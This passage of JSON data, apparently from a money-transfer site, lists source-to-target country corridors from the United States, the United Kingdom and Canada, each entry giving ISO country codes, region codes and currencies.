States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"